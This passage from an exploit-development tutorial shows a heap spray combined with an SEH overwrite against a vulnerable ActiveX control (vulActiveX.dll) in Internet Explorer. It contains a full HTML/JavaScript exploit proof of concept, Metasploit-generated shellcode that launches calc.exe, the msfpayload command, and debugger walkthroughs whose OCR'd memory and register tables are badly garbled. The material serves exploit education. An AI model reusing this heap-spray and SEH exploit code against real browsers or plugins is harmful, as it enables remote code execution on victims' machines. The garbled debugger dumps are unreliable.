        payload = junkA + next_seh + seh + junkB;
        //pass the parameter to BufferOverflow method
        _vulActiveX.BufferOverflow(payload);
    </script>
</head>
<body>
</body>
</html>
```

Let's run the above exploit **PoC** and monitor the crash in **Immunity debugger**. We will check whether we have successfully overwritten **Next SE** and **SE Handler** with "**BBBB**" and "**CCCC**".

Let's have a look at the Immunity debugger.



Wow, we have correctly overwritten **Next SE** and **SE Handler**. As this is a **SEH** based exploit, let's see the comparison of **Stack memory before and after overwrite** in **normal SEH** based exploits.



http://hacksys.vfreaks.com/



In normal **SEH** based exploitation, the program execution flow will look similar to the given below diagram.



**Program Execution Flow in SEH Exploitation** 

As we are using **Heap Spraying** technique with **SEH** exploitation, our approach to exploit this condition will be different. **Heap Spraying** will spray large chunks of **NOPS + Shellcode** into the **Process Heap Memory**; we will redirect the program execution flow to **Heap Memory Block** where **NOPS + Shellcode** have been placed in large chunks.





Please have a look at the above diagram. In most of the cases **0×06060606** and **0x0a0a0a0a** usually points into the **NOPS** block. Let's consider **0x06060606** as the **NOPS** block in this scenario. Our plan is to overwrite the **SE handler** with **0×06060606** or **0x0a0a0a0a**, so that the program execution is redirected **NOPS** block after the exception is passed. **0×06060606** and **0x0a0a0a0a** usually points to memory address in **Heap** memory.

#### Let's dump **0x06060606**

| WMA PPR- | 11,152.1 | 2.543 | ADBC: |      |      |     |     | -   |     | 1000 |     | -    | -   |      |      | -   | FIDOLA A                                          |
|----------|----------|-------|-------|------|------|-----|-----|-----|-----|------|-----|------|-----|------|------|-----|---------------------------------------------------|
| 6868686  | 90       | 90    | 90    | 98   | 98   | 98  | 98  | 98  | .90 | 90   | -90 | 90   | 90  | 98   | 98   | 98  | ééééééééééééééééé                                 |
| 6868616  | 90       | 90    | 90    | 90   | 98   | 90  | 90  | 98  | 98  | 90   | 90  | 90   | 90  | 90   | 98   | 98  | ectettettettett                                   |
| 5868626  | 90       | 98    | 98    | 90   | 98   | 98  | 98  | 90  | .98 | 90   | .90 | 98   | 98  | 98   | 98   | 98  | eededdeddddddd                                    |
| 6060636  | 90       | 90    | 90    | 90   | .90  | 90  | 98  | 90  | 90  | 90   | 90  | 90   | 90  | 98   | 90   | 98  | EEEEEEEEEEEEE                                     |
| 5868646  | 90       | 90    | 90    | 98   | 98   | 98  | 98  | 98  | 98  | 90   | 98  | 90   | 90  | 90   | 98   | 98  | edettettettette                                   |
| 5868656  | 90       | 90    | 90    | 98   | 98   | 90  | 98  | 98  | 90  | 90   | 90  | 90   | 90  | 98   | 90   | 98  | EEEEEEEEEEEEE                                     |
| 5969666  | 98       | 90    | 90    | 90   | 98   | 98  | 98  | 98  | 98  | 90   | 98  | 98   | 98  | 98   | 98   | 98  | rererererererere                                  |
| 6060676  | 98       | 90    | 90    | 98   | 98   | 90  | 90  | 90  | 90  | 90   | 90  | 90   | 90  | 98   | 98   | 98  | éééééééééééééééééé                                |
| 5060686  | 90       | 90    | 90    | 90   | 90   | 98  | 90  | 90  | 90  | .90  | 90  | 90   | 90  | 98   | 98   | 98  | EEEEEEEEEEEEE                                     |
| 6060696  | 90       | 90    | 98    | 98   | 90   | 98  | 98  | 98  | 90  | 90   | 90  | 90   | 90  | 98   | 98   | 98  | eeeeeeeeeeeeeee                                   |
| 50606A6  | 90       | 90    | 98    | 90   | 90   | 90  | 90  | 90  | 98  | 90   | 90  | 90   | 90  | 90   | 98   | 98  | EEEEEEEEEEEEE                                     |
| 58686B6  | 98       | 90    | 98    | 98   | 98   | 90  | 98  | 90  | 98  | 90   | 98  | 90   | 90  | 98   | 98   | 98  | eeeeeeeeeeeeee                                    |
| 6868606  | 90       | 90    | 98    | 90   | 90   | 90  | 98  | 90  | 90  | .90  | 90  | 90   | 90  | 90   | 98   | 98  | EEEEEEEEEEEEE                                     |
| 5060606  | 90       | 98    | 98    | 90   | 98   | 98  | 98  | 90  | 90  | 98   | 90  | 90   | 98  | 90   | 98   | 98  | éééééééééééééééé                                  |
| 68686E6  | 90       | 90    | 90    | 90   | 98   | 90  | 98  | 90  | 90  | 90   | 90  | 90   | 90  | 98   | 90   | 98  | EEEEEEEEEEEEE                                     |
| 50606F6  | 90       | 90    | 90    | .90  | 98   | 98  | 98  | 98  | 90  | 90   | 90  | 90   | 90  | 98   | 98   | 98  | EEEEEEEEEEEEE                                     |
| 6868786  | 90       | 98    | 98    | 98   | 98   | 98  | 98  | 98  | 98  | 90   | 90  | 98   | 90  | 98   | 98   | 98  | eeeeeeeeeeeeee                                    |
| 5868716  | 90       | 90    | 90    | 90   | 90   | 98  | 98  | 98  | .90 | .90  | 90  | 90   | 90  | 98   | 98   | 98  | EEEEEEEEEEEE                                      |
| 5060726  | 90       | 90    | 98    | 90   | 98   | 98  | 98  | 98  | 90  | 90   | 90  | 90   | 90  | 90   | 98   | 98  | eeeeeeeeeeeeeee                                   |
| 6868736  | 90       | 90    | 90    | 90   | 98   | 90  | 98  | 98  | 90  | 90   | 90  | 90   | 90  | 90   | 98   | 90  | EEEEEEEEEEEE                                      |
| 5868746  | 98       | 90    | 90    | 98   | 98   | 98  | 90  | 98  | -98 | -98  | 90  | 90   | 90  | 98   | 98   | .98 | ttetttetttett                                     |
| 5868756  | 90       | 90    | 98    | 98   | 98   | 90  | 98  | 98  | 90  | 90   | 90  | 90   | 90  | 98   | 90   | 98  | EEEEEEEEEEEEE                                     |
| 6060766  | 90       | 90    | 90    | 90   | 98   | 90  | 90  | 98  | 90  | 90   | 90  | 90   | 90  | 98   | 90   | 98  | <i><i><i><i><i>i</i>ccccccccccccc</i></i></i></i> |
| 6060776  | 90       | 90    | 98    | .90  | 98   | 98  | 98  | 98  | 90  | 90   | .90 | 98   | 90  | 98   | 98   | 98  | eeeeeeeeeeeee                                     |
| 6060786  | 90       | 90    | 90    | .90  | 90   | 90  | 90  | 90  | 90  | 90   | 90  | 90   | 90  | 98   | 90   | 98  | EEEEEEEEEEEE                                      |
| 6868796  | 90       | .90   | .98   | 98   | 98   | 90  | 98  | 90  | .98 | 90   | 90  | 90   | 90  | 90   | .98  | 98  | eeeeeeeeeeeeee                                    |
| 6868786  | 90       | 90    | 90    | 90   | 98   | 90  | 90  | 90  | 98  | 90   | 90  | 90   | 90  | 90   | 90   | 98  | EEEEEEEEEEEEE                                     |
| 6868786  | 90       | 98    | 98    | 98   | 98   | 98  | 98  | 98  | 98  | 98   | 90  | 98   | 90  | 90   | 98   | 98  | dededdeddedd                                      |
| 6868706  | 90       | 90    | 90    | 90   | 98   | 90  | 98  | 90  | 90  | -90  | 90  | 90   | 90  | 98   | 98   | 98  | EEEEEEEEEEEEE                                     |
| 6868706  | 90       | .90   | 90    | .90  | 90   | 98  | 90  | 98  | .90 | 90   | 90  | 90   | 90  | 98   | 98   | .98 | ttetttttttttt                                     |
| 68687E6  | 90       | -98   | 90    | 90   | 98   | 90  | 98  | 98  | .98 | .90  | .90 | .90  | 90  | 90   | 98   | 98  | EEEEEEEEEEEE                                      |
| 60607F6  | 90       | 90    | 90    | 90   | 98   | .98 | 98  | 98  | 90  | 90   | 90  | 90   | 90  | 98   | 98   | 98  | EEEEEEEEEEEE                                      |
| 2000007  | -00.     | -00-  | .00.  | .00. | -00. | 00. | -00 | 00. | 00. | -00  | 00. | .00. | 00. | -00. | -00. | 00. |                                                   |

Let's re-write the exploit **PoC** and replace the shellcode (string **HACKSYS**!) with shellcode to launch **calc.exe** in Windows. Next, change the value of **seh** in the exploit **PoC** from **"CCCC"** to **"\x06\x06\x06\x06\x06\x06"**. We will not change **next seh** value as we do not need it at this time.

Before editing the exploit **PoC**, let's generate our shellcode. We will need **Metasploit** for it.

```
root@bt:~/Desktop# msfpayload windows/exec CMD=calc J
// windows/exec - 196 bytes
// http://www.metasploit.com
// VERBOSE=false, EXITFUNC=process, CMD=calc
%ue8fc%u0089%u0000%u8960%u31e5%u64d2%u528b%u8b30%u0c52%u528b%u8b14%u2872%ub70f%u
264a%uff31%uc031%u3cac%u7c02%uc120%u0dcf%uc701%uf0e2%u5752%u528b%u8b10%u3c42%ud0
01%u408b%u8578%u74c0%u014a%u50d0%u488b%u8b18%u2058%u3ce3%u8b49%u8b34%ud601%uff31
%uc031%uc1ac%u0dcf%uc701%ue038%uf475%u7d03%u3bf8%u247d%ue275%u8b58%u2458%udb66%u
4b0c%u588b%u011c%u8bd3%u8b04%ud001%u4489%u2424%u5b5b%u5961%u515a%ue0ff%u5f58%u8b
5a%ueb12%u5d86%u016a%u00b9%u0000%u6850%u8b31%u876f%ud5ff%uf0bb%ua2b5%u6856%u95a6
%u9dbd%ud5ff%u063c%u0a7c%ufb80%u75e0%ubb05%u1
root@bt:~/Desktop#
```

© HackSys Team - 2013





----- Exploit\_PoC\_HeapSpray\_vulActiveX\_SEH\_3.html ------

```
<html>
<head>
   <title>vulActiveX.dll Heap Spray SEH Exploit</title>
   <object classid='clsid:C44CBF61-7844-4C4B-BC77-7643FD70848E' id=' vulActiveX'>
   </object>
   <script type="text/javascript" language="javascript">
       11
                    vulActiveX Heap Spraying SEH
                                                    11
       11
                                                    11
                      HackSys Team - Panthera
       11
                                                    11
                http://hacksys.vfreaks.com/
       17
                                                    11
                 hacksysteam@hotmail.com
       11
                                                    11
       11
                                                    11
       11
                          Author: Ashfaq Ansari
                                                    11
                   ashfaq_ansari1989@hotmail.com
       11
                                                    11
       11
                                                    11
       //root@bt: ~#msfpayload windows/exec CMD=calc J
       // windows/exec - 196 bytes
       // http://www.metasploit.com
       // VERBOSE=false, EXITFUNC=process, CMD=calc
       shellcode = unescape("%ue8fc%u0089%u0000%u8960%u31e5%u64d2%u528b%u8b30%u0c52" +
                           "%u528b%u8b14%u2872%ub70f%u264a%uff31%uc031%u3cac%u7c61" +
                           "%u2c02%uc120%u0dcf%uc701%uf0e2%u5752%u528b%u8b10%u3c42" +
                           "%ud001%u408b%u8578%u74c0%u014a%u50d0%u488b%u8b18%u2058" +
                           "%ud301%u3ce3%u8b49%u8b34%ud601%uff31%uc031%uc1ac%u0dcf" +
                           "%uc701%ue038%uf475%u7d03%u3bf8%u247d%ue275%u8b58%u2458" +
                           "%ud301%u8b66%u4b0c%u588b%u011c%u8bd3%u8b04%ud001%u4489" +
                           "%u2424%u5b5b%u5961%u515a%ue0ff%u5f58%u8b5a%ueb12%u5d86" +
                           "%u016a%u858d%u00b9%u0000%u6850%u8b31%u876f%ud5ff%uf0bb" +
                           "%ua2b5%u6856%u95a6%u9dbd%ud5ff%u063c%u0a7c%ufb80%u75e0" +
                           "%ubb05%u1347%u6f72%u006a%uff53%u63d5%u6c61%u0063");
       nops = unescape('%u9090%u9090');
       headersize = 20;
       //write the output to Internet Explorer's window
       document.write("<H2>vulActiveX.dll Heap Spray Attack</H2></br>");
```



```
//create one block with nops
        document.write("Creating one block of memory with <b>NOPS</b>.</br>);
        slackspace = headersize + shellcode.length;
        while (nops.length < slackspace) nops += nops;</pre>
        fillblock = nops.substring(0, slackspace);
        //enlarge block with nops, size 0x50000
        document.write("Enlarging the memory with <b>NOPS</b> of size <b>0x5000</b>.</br>");
        block = nops.substring(0, nops.length - slackspace);
        while (block.length + slackspace < 0x50000) block = block + block + fillblock;</pre>
        document.write("Spraying <b>NOPS + SHELLCODE</b> <b>250</b> times.</br>");
        //spray 250 times : nops + shellcode
        memory = new Array();
        for (counter = 0; counter < 250; counter++) {</pre>
            memory[counter] = block + shellcode;
            //show the status of spray on Status bar
            window.status = "Spraying: " + Math.round(100 * counter / 250) + "% done";
        }
        document.write("Allocated <b>" + (block.length + shellcode.length).toString() + "</b>
bytes.<br>");
        document.write("Heap Spraying completed successfully.<br>");
        window.status = "Launching Exploit";
        alert("Heap Spraying Done\n\n Launching Exploit");
        junkA = "";
        while (junkA.length < 1164) junkA += "A";</pre>
        next_seh = "BBBBB";
        seh = "\x06\x06\x06\x06";
        junkB = "";
        while (junkB.length < 14356) junkB += "D";</pre>
        payload = junkA + next_seh + seh + junkB;
        //pass the parameter to BufferOverflow method
        _vulActiveX.BufferOverflow(payload);
    </script>
</head>
<body>
</body>
</html>
```

Our exploit is ready to be tested. Let's restart **iexplore.exe** in **Immunity debugger** and launch the exploit **PoC**. If our calculation and assumptions are correct, we will see **calc.exe** being launched as soon as the shellcode is executed. Once the shellcode is executed, it might crash the browser.

I'm really excited at this point. <sup>(C)</sup> Let's hope for the best results and launch the exploit.





As expected, Access Violation has occurred. Let's pass the exception by pressing SHIFT + F9.

| Immunity Debugger - IEXPLORE.EXE - [CPU - thread 00000370, module ntdll]                                                                                                    | ×         |
|----------------------------------------------------------------------------------------------------|-----------|
| File View Debug Plugins ImmLib Options Window Help Jobs 👘 🙃                                                                                                    | X         |
| 🕽 🕷 🕊 🗙 🕨 🖬 🖣 📲 🎽 📲 🚽 📲 lemtwhcPkbzr s. ? 👘 mmunnty: Consulting Services                                                                                                    | .86       |
| Sectors         Sectors         CFU           Sectors         Sectors         Sectors         Sectors           Sectors         Sectors         Sectors         Sectors           Sectors         Sect                                                                                                    |           |
| Notestic         State         Calculator         Calculator           906512         8945 06F         Calculator         Calculator           906513         8940 06F         Calculator         Calculator           906514         8945 06F         Calculator         Calculator           906551         8945 06F         Calculator         Calculator           906551         8945 06F         Calculator         Calculator           906552         8945 06         Calculator         Calculator           906552         8945 06         Calculator         Calculator           906552         8948 06         Calculator         Calculator           906552         8948 06         Calculator         Calculator           906552         8948 06         Calculator         Calculator           906552         8948 06         Calculator         Calculator           906554         905524 0000000000000000000000000000000000                                                                                                    |           |
| SydE S38         S996         A44         Backspace         CE         C           SydE S48         S986         Feb         Feb                                                                                                    |           |
| STG SEAD BG<br>IFUEN TO 759001FC<br>MR 4 5 6 2 3<br>STG SEADLY<br>STG SEADLY<br>STG SEAD                                                                 |           |
| Magagan Gal 24 40 MS 1 2 3 · 1/k MFTE 2 Concern 1 spci RETURN to kernel32.7CB023F1 from ntd<br>Magagan Gal 24 40 MS 1 2 3 · 1/k MFTE 2 000000000 P 20<br>017WFF20 017WFF20 P 20<br>017WFF20 P 20<br>017WF70 P 20<br>017WF70 P 20<br>017WF70 P 20<br>010P 20<br>017WF70 P 20<br>010P 20<br>017WF70 P 20<br>010P 20<br>017WF70 P 20<br>010P 20<br>017WF70 P 20<br>010P 20<br>017WF70 P 20<br>0000014 P 20<br>01<br>00000014 P 20<br>01<br>00000014 P 20<br>01<br>00000014 P 20<br>01<br>00000014 P 20<br>01<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>00000014 P 20<br>0000000000000000000000000000000000 |           |
| Hadsbal VL HE CA 30 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | (K) (III) |
| 14:50:001 Process tempinated evit code 0                                                                                                    | _         |

http://hacksys.vfreaks.com/



Yeah, our shellcode got executed. **Calc.exe** has been launched as expected. This is very good news. We have successfully exploited our **vulActiveX.dll**.

